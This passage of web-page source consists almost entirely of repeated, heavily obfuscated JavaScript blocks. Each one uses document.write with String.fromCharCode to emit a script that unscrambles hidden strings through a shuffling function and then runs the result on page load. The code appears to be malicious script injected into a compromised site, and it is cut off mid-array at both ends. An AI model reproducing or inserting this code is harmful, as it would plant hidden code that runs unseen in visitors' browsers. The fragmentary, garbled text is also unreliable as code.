64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,